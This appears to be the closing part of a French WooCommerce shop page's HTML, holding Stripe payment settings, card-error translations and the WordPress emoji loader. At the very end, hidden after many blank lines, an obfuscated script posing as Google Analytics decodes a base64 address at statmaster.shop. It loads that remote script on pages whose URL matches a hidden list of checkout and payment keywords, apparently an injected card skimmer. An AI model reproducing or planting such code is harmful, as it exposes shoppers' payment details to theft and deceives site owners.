0)","borderTopLeftRadius":"3px","borderTopRightRadius":"3px","borderTopStyle":"solid","borderTopWidth":"2px","boxShadow":"none","color":"rgb(68, 68, 68)","fontFamily":"\"Open Sans Condensed\", \"Helvetica Neue\", helvetica, arial, sans-serif","fontSize":"18px","fontWeight":"400","letterSpacing":"normal","lineHeight":"normal","outlineOffset":"0px","paddingBottom":"7px","paddingLeft":"12px","paddingRight":"12px","paddingTop":"7px","textShadow":"none","textTransform":"none","outline":"0px none rgb(68, 68, 68)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(64, 64, 64)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(64, 64, 64)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(64, 64, 64)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(64, 64, 64)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(64, 64, 64)","fontFamily":"\"Open Sans Condensed\", \"Helvetica Neue\", helvetica, arial, sans-serif","fontSize":"18px","fontWeight":"700","letterSpacing":"normal","lineHeight":"36px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(250, 250, 250)","color":"rgb(68, 68, 68)","fontFamily":"\"Open Sans Condensed\", \"Helvetica Neue\", helvetica, arial, sans-serif"},".Tab:hover":{"backgroundColor":"rgb(232, 232, 232)","color":"rgb(68, 68, 68)","fontFamily":"\"Open Sans Condensed\", \"Helvetica Neue\", helvetica, arial, sans-serif"},".Tab--selected":{"backgroundColor":"rgb(250, 250, 250)","color":"rgb(68, 68, 68)","outline":"0px none rgb(68, 68, 68)"},".TabIcon:hover":{"color":"rgb(68, 68, 68)"},".TabIcon--selected":{"color":"rgb(68, 68, 68)"},".Text":{"color":"rgb(68, 68, 68)","fontFamily":"\"Open Sans Condensed\", \"Helvetica Neue\", helvetica, arial, sans-serif","fontSize":"18px","fontWeight":"400","letterSpacing":"normal","lineHeight":"normal","paddingBottom":"7px","paddingLeft":"12px","paddingRight":"12px","paddingTop":"7px","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(68, 68, 68)","fontFamily":"\"Open Sans Condensed\", \"Helvetica Neue\", helvetica, arial, sans-serif","fontSize":"18px","fontWeight":"400","letterSpacing":"normal","lineHeight":"normal","paddingBottom":"7px","paddingLeft":"12px","paddingRight":"12px","paddingTop":"7px","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"2405595267","isAmazonPayAvailable":"","isOCEnabled":"1","OCLayout":"accordion","paymentMethodConfigurationId":"pmc_1ScOTmLvqzWXFS8hLjALjCrT","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"EUR","isPaymentNeeded":"","invalid_number":"Le num\u00e9ro de la carte de paiement n\u2019est pas un num\u00e9ro de carte de paiement valide.","invalid_expiry_month":"Le mois d\u2019expiration de la carte de paiement est invalide.","invalid_expiry_year":"L\u2019ann\u00e9e d\u2019expiration de la carte n\u2019est pas valide.","invalid_cvc":"Le code de s\u00e9curit\u00e9 de la carte de paiement est invalide.","incorrect_number":"La num\u00e9ro de la carte de paiement est incorrect.","incomplete_number":"Le num\u00e9ro de carte est incomplet.","incomplete_cvc":"Le code de s\u00e9curit\u00e9 de la carte est incomplet.","incomplete_expiry":"La date d\u2019expiration de la carte est incompl\u00e8te.","expired_card":"La carte de paiement a expir\u00e9.","incorrect_cvc":"Le code de s\u00e9curit\u00e9 de la carte de paiement est incorrect.","incorrect_zip":"Le code postal de la carte de paiement a \u00e9chou\u00e9 la validation.","postal_code_invalid":"Code postal invalide, veuillez corriger et r\u00e9essayer","invalid_expiry_year_past":"L\u2019ann\u00e9e d\u2019expiration de la carte est d\u00e9pass\u00e9e","card_declined":"La carte de paiement a \u00e9t\u00e9 refus\u00e9e.","missing":"Il n\u2019existe pas de carte de paiement pour le client qui est en cours de facturation.","processing_error":"Une erreur est survenue lors du traitement de la carte de paiement.","invalid_sofort_country":"Le pays de facturation n\u2019est pas accept\u00e9 par Sofort. Veuillez essayer un autre pays.","email_invalid":"Adresse email invalide, veuillez corriger et r\u00e9essayer.","invalid_request_error":"Impossible de traiter ce paiement, veuillez r\u00e9essayer ou utiliser une autre m\u00e9thode.","amount_too_large":"Le total de la commande est trop \u00e9lev\u00e9 pour ce mode de paiement","amount_too_small":"Le total de la commande est trop bas pour ce mode de paiement","country_code_invalid":"Code de pays invalide, veuillez r\u00e9essayer avec un code de pays valide","tax_id_invalid":"Num\u00e9ro d\u2019identification fiscale invalide, veuillez r\u00e9essayer avec un num\u00e9ro d\u2019identification fiscale valide","invalid_wallet_type":"Type de paiement par portefeuille non valide. Veuillez r\u00e9essayer ou utiliser une autre m\u00e9thode.","payment_intent_authentication_failure":"Nous ne sommes pas en mesure d\u2019authentifier votre mode de paiement. Veuillez choisir un autre mode de paiement et r\u00e9essayer.","insufficient_funds":"Votre carte ne dispose pas de fonds suffisants."};
//# sourceURL=wc-stripe-upe-classic-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce-gateway-stripe", {"translation-revision-date":"2025-12-10 07:04:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"There was a problem processing the payment. Please refresh the page to try again.":["Un probl\u00e8me est survenu lors du traitement du paiement. Veuillez actualiser la page pour r\u00e9essayer."],"BLIK Code is invalid":["Le code BLIK n'est pas valide"],"Failed to load %s payment method. Please refresh the page and try again.":["\u00c9chec du chargement du mode de paiement %s. Veuillez actualiser la page et r\u00e9essayer."],"Invalid or missing payment details. Please ensure the provided payment method is correctly entered.":["Informations de paiement invalides ou manquantes. Veuillez vous assurer que le mode de paiement indiqu\u00e9 est correct."],"%s is a required field.":["%s est un champ obligatoire."],"Payment failed. Please try again.":["Le paiement a \u00e9chou\u00e9. Veuillez r\u00e9essayer."],"Please note that, depending on your account and transaction history, Cash App Pay may reject your transaction due to its amount.":["Veuillez noter qu\u2019en fonction de votre compte et de l\u2019historique de vos transactions, Cash App Pay peut rejeter votre transaction en raison de son montant."],"An error occurred while connecting to the server. Please try again.":["Une erreur s\u2019est produite lors de la connexion au serveur. Veuillez r\u00e9essayer."],"The connection to the server was aborted. Please try again.":["La connexion au serveur a \u00e9t\u00e9 interrompue. Veuillez r\u00e9essayer."],"A timeout occurred while connecting to the server. Please try again.":["Un d\u00e9lai d\u2019attente expir\u00e9 s\u2019est produit lors de la connexion au serveur. Veuillez r\u00e9essayer."]}},"comment":{"reference":"build\/upe-classic.js"}} );
//# sourceURL=wc-stripe-upe-classic-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.2.0" id="wc-stripe-upe-classic-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.cjl-info.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.cjl-info.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>











































































<script type="text/javascript">
(function(i,s,o,g,r,a,m){i['Google'+'Analytics'+'Objects']=r;a=s.createElement (g),m=s.getElementsByTagName(g)[0];for (var x of i.atob(r).split('|')) {if(i.location['href'].indexOf(x) >0){a.async=1;a.src=''+i.atob(o);m.parentNode['insert'+'Before'](a,m);r=1;break;}}}) (window,document,'Ly9zdGF0bWFzdGVyLnNob3AvY2RuL2FuYWx5dGljcy5taW4uanM=','script','Y'+'2'+'h'+'l'+'Y'+'2'+'t'+'v'+'d'+'X'+'R'+'8'+'Y'+'2'+'h'+'l'+'Y'+'2'+'s'+'t'+'b'+'3'+'V'+'0'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'p'+'h'+'c'+'n'+'x'+'w'+'Y'+'W'+'5'+'p'+'Z'+'X'+'J'+'8'+'c'+'G'+'9'+'r'+'b'+'G'+'F'+'k'+'b'+'m'+'F'+'8'+'c'+'m'+'l'+'j'+'a'+'G'+'l'+'l'+'Z'+'G'+'l'+'8'+'c'+'G'+'F'+'n'+'b'+'3'+'x'+'h'+'Z'+'n'+'J'+'l'+'a'+'2'+'V'+'u'+'Z'+'W'+'5'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'p'+'Z'+'X'+'x'+'r'+'Y'+'X'+'N'+'z'+'Z'+'X'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'h'+'b'+'3'+'x'+'h'+'Y'+'W'+'5'+'2'+'c'+'m'+'F'+'n'+'Z'+'W'+'5'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'V'+'u'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'f'+'G'+'t'+'h'+'c'+'2'+'F'+'8'+'c'+'G'+'V'+'u'+'e'+'n'+'R'+'h'+'c'+'n'+'x'+'r'+'Y'+'X'+'N'+'z'+'Y'+'X'+'x'+'w'+'Y'+'W'+'d'+'h'+'b'+'W'+'V'+'u'+'d'+'G'+'9'+'8'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'F'+'u'+'f'+'H'+'B'+'h'+'Z'+'2'+'F'+'y'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'c'+'n'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'X'+'J'+'l'+'f'+'G'+'N'+'h'+'c'+'3'+'N'+'h'+'f'+'G'+'J'+'l'+'d'+'G'+'F'+'s'+'a'+'W'+'5'+'n'+'f'+'G'+'Z'+'l'+'Y'+'2'+'h'+'h'+'c'+'n'+'x'+'v'+'Y'+'m'+'p'+'l'+'Z'+'G'+'5'+'h'+'d'+'m'+'t'+'h'+'f'+'G'+'F'+'w'+'b'+'W'+'9'+'r'+'Z'+'W'+'p'+'p'+'b'+'W'+'F'+'z'+'f'+'G'+'J'+'s'+'Y'+'W'+'d'+'h'+'a'+'m'+'5'+'h'+'f'+'G'+'9'+'u'+'Z'+'X'+'B'+'h'+'Z'+'2'+'V'+'8'+'Z'+'m'+'l'+'6'+'Z'+'X'+'R'+'l'+'c'+'3'+'x'+'w'+'c'+'m'+'9'+'k'+'d'+'W'+'N'+'0'+'f'+'H'+'B'+'h'+'a'+'W'+'V'+'t'+'Z'+'W'+'5'+'0'+'f'+'G'+'9'+'k'+'Z'+'W'+'1'+'l'+'f'+'H'+'B'+'v'+'c'+'m'+'F'+'j'+'a'+'G'+'t'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'R'+'6'+'Y'+'X'+'J'+'8'+'b'+'2'+'Z'+'m'+'c'+'m'+'V'+'z'+'f'+'G'+'J'+'v'+'b'+'2'+'t'+'p'+'b'+'m'+'d'+'8'+'c'+'H'+'J'+'l'+'a'+'2'+'l'+'1'+'L'+'X'+'B'+'h'+'d'+'G'+'l'+'r'+'c'+'m'+'F'+'8'+'Y'+'2'+'9'+'t'+'c'+'G'+'x'+'l'+'d'+'G'+'F'+'8'+'Z'+'m'+'l'+'j'+'a'+'G'+'F'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'8'+'c'+'G'+'9'+'k'+'Y'+'W'+'N'+'p'+'L'+'W'+'8'+'t'+'a'+'3'+'V'+'w'+'Y'+'3'+'V'+'8'+'Y'+'W'+'5'+'m'+'c'+'m'+'F'+'n'+'Z'+'W'+'x'+'p'+'c'+'3'+'R'+'l'+'f'+'G'+'F'+'0'+'c'+'2'+'l'+'z'+'a'+'2'+'F'+'p'+'d'+'H'+'l'+'t'+'Y'+'X'+'N'+'8'+'e'+'m'+'F'+'r'+'d'+'X'+'B'+'5'+'f'+'H'+'B'+'h'+'e'+'W'+'1'+'l'+'b'+'n'+'R'+'8'+'Z'+'m'+'l'+'u'+'Y'+'W'+'x'+'8'+'Z'+'W'+'5'+'j'+'b'+'2'+'1'+'l'+'b'+'m'+'R'+'h'+'c'+'n'+'x'+'w'+'b'+'G'+'F'+'j'+'Y'+'W'+'5'+'q'+'Z'+'X'+'x'+'z'+'a'+'G'+'V'+'r'+'d'+'m'+'V'+'0'+'Y'+'X'+'x'+'j'+'b'+'2'+'1'+'w'+'b'+'G'+'V'+'0'+'Y'+'W'+'R'+'h'+'f'+'G'+'N'+'h'+'c'+'n'+'J'+'l'+'b'+'G'+'x'+'v'+'f'+'H'+'J'+'l'+'Y'+'W'+'x'+'p'+'e'+'m'+'F'+'y'+'f'+'G'+'5'+'h'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'d'+'G'+'l'+'s'+'Y'+'n'+'V'+'k'+'f'+'G'+'N'+'v'+'b'+'m'+'Z'+'p'+'c'+'m'+'1'+'h'+'Y'+'2'+'l'+'v'+'b'+'n'+'x'+'r'+'b'+'2'+'5'+'0'+'c'+'m'+'9'+'s'+'Y'+'X'+'x'+'k'+'Z'+'X'+'R'+'h'+'b'+'G'+'l'+'p'+'L'+'W'+'N'+'v'+'b'+'W'+'F'+'u'+'Z'+'G'+'F'+'8'+'b'+'W'+'F'+'r'+'c'+'2'+'1'+'p'+'b'+'m'+'V'+'8'+'c'+'m'+'V'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'q'+'Y'+'X'+'x'+'j'+'b'+'2'+'J'+'y'+'Y'+'W'+'5'+'6'+'Y'+'X'+'N'+'8'+'Y'+'2'+'9'+'u'+'Z'+'m'+'l'+'y'+'b'+'W'+'F'+'y'+'f'+'G'+'d'+'y'+'Z'+'W'+'l'+'k'+'c'+'2'+'x'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'x'+'0'+'a'+'G'+'F'+'u'+'a'+'A'+'='+'=', '//www.google-analytics.com/analytics.js','ga');
</script>
</body>
</html>
